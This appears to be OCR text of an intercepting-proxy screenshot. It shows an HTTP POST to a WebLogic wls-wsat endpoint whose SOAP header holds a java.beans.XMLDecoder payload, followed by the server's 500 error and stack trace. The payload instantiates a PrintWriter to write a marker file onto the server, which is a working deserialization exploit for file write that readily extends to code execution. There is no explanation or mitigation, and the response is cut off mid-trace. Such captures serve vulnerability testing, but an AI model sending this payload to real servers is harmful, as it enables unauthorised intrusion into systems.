 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.111.130:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 673
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.6.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war
/test.txt</string><void method="println">
<string>xmldecoder_vul_test</string></void><void
method="close"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Date: Wed, 14 Oct 2020 15:49:39 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Serve
r</faultcode><faultstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ClassCastException" note="To disable this feature,
set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false"><message>java.io.PrintWriter cannot be cast
to java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107"
method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
? < + > Type a search term 0 matches
5,448 bytes | 150 millis